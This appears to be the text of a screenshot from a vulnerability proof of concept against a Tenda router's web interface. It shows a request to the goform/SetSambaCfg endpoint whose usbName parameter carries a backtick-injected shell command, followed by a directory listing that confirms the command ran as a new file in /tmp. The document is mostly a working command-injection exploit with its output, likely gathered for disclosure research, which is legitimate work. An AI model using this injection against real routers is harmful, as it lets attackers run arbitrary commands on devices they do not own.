 Tenda Web Master × 192.168.0.1/goform/SetS × +
Not Secure 192.168.0.1/goform/SetSambaCfg?action=del&usbName=`touch /tmp/2.txt`
You must log in to this network before you can access the Internet. Open network login page
{"errCode":0}
/tmp # ls
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr
samba usb
/tmp # ls
2.txt samba usb
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr